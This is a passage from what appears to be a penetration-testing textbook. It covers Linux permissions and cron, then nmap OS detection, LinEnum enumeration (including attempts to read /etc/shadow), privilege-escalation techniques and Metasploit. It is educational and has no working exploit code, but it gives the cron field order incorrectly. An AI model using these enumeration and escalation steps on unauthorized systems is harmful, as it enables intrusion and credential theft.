
chmod <Permission Letters> <File/Directory>
Or you can use octal representation instead of the permission letters
●chown is used to change the owner of a file
●chroot is a technique used for separating a non-root process and its children from the
other system components.
Cronjobs and Crontabs:
Automation and scheduling are very important aspects in system administration especially when
you use Linux. Automating tasks make the job of system administrators easier. Linux is giving
scheduling capabilities to run commands or scripts in a specific time. We call it a Cron (cron
derives from chronos
, Greek for the time).To schedule a task you need to follow this format:
<Day of the week> <Month> <Day of the Month> <Hour> <Minutes>
<Command>
To check the Crontab (The file that contains information about the cronjobs) just type cat
/etc/crontab
Linux attack vectors
171

After acquiring a fair understanding about Linux OS environment and commands. It is time to
discuss Linux threats. To attack Linux infrastructure attackers are using many Attack vectors.
Generally, Attacks vectors can be categorized into three main types:
●Network Threats
●Host Threats
●Application Threats
We are going to discuss Linux Threats in a detailed way in the further sections but first before
attacking a Linux Machine a Phase of enumeration is needed like any methodological attack.
OS Detection with Nmap
To detect if the host is running on Linux you can use the famous Network scanner Nmap. Just
type
nmap – O <target>
Linux enumeration
To enumerate a Linux Machine you can use a wide range of open source tools. One of the best
tools is LinEnum.
You can download it from here: https://github.com/rebootuser/LinEnum
General usage:
172

./LinEnum.sh -k keyword -r report -e /tmp/ -t
OPTIONS:
●-k Enter keyword
●-e Enter export location
●-t Include thorough (lengthy) tests
●-r Enter report name
●-h Displays this help text
Running with no options = limited scans/no output file
●-e Requires the user enters an output location i.e. /tmp/export. If this location does not
exist, it will be created.
●-r Requires the user to enter a report name. The report (.txt file) will be saved to the
current working directory.
●-t Performs thorough (slow) tests. Without this switch default, 'quick' scans are
performed.
●-k An optional switch for which the user can search for a single keyword within many
files (documented below).
173

This tool helps you find information about the Linux host including:
●System Information:
○Hostname
○Networking details:
○Current IP
○Default route details
○DNS server information
●User Information:
○Current user details
○Last logged on users
○Shows users logged onto the host
○List all users including uid/gid information
○List root accounts
○Extracts password policies and hash storage method information
○Checks umask value
○Checks if password hashes are stored in /etc/passwd
○Extract full details for ‘default’ uid’s such as 0, 1000, 1001 etc
○Attempt to read restricted files i.e. /etc/shadow
○List current users history files (i.e .bash_history, .nano_history etc.)
174

○Basic SSH checks
Linux Privilege escalation
By definition: “A
privilege escalation
attack is a type of
intrusion
that takes advantage of
programming
errors or design flaws to grant the
attacker
elevated
access
to the network
and its associated data and applications.” (Source techtarget.com) .
The escalation can be vertical or horizontal; if we are moving from an account to another with
the same privilege it is horizontal else it is a vertical escalation. The are many Privilege
escalation techniques used in the wild including:
●Linux Services Exploitations: it is done by finding a bug in Linux services or
configurations
●Wildcards: wildcards can be used to inject arbitrary commands
For More information I highly recommend you to read: Back To The Future: Unix Wildcards
Gone Wild
https://www.defensecode.com/public/DefenseCode_Unix_WildCards_Gone_Wild.txt
●SUID abuse: in this technique the attackers use a legitimate tool that requires root
privilege like nmap to run malicious commands on the system
●Linux Kernel Exploitation: This technique is highly dangerous. If attackers exploit the
Linux kernel they will be able to take full control of the system
To check your system for privilege escalation weaknesses you can use “Linux privilege
checker” . You can download it from here:
https://github.com/sleventyeleven/linuxprivchecker/blob/master/linuxprivchecker.py
Linux Exploit Suggester
Linux Exploit Suggester is a simple script developed by PenturaLabs to help information
security professionals search for Linux vulnerabilities. I quote from the Team :
The tool is meant to assist the security analyst in his testing for privilege escalation opportunities
on Linux machine, it provides following features:
●Remote" mode (--kernel or --uname switches)
●"Direct" mode (default run)
175


Linux Exploitation with Metasploit
The Metasploit Project is a computer security project that provides information about security
vulnerabilities and aids in penetration testing and IDS signature development. It is open source
exploitation tool developed by HD moore. If you are using Kali Linux distribution you don’t
need to install it because it is already installed on your operating system. It is provided for Linux
and Windows operating systems. For more information you can visit its official website:
https://www.metasploit.com/get-started
Metasploit architecture
Metasploit project is composed by the following components:
●Tools: they are useful utilities and tools needed by Metasploit
●Plugins: a set of loadable extensions at runtime
●Libraries: a set of Ruby libraries needed by metasploit
●Interfaces: provide different access means to metasploit (Cli,Web,GUI)
●Modules: they are responsible of performing specific tasks
177
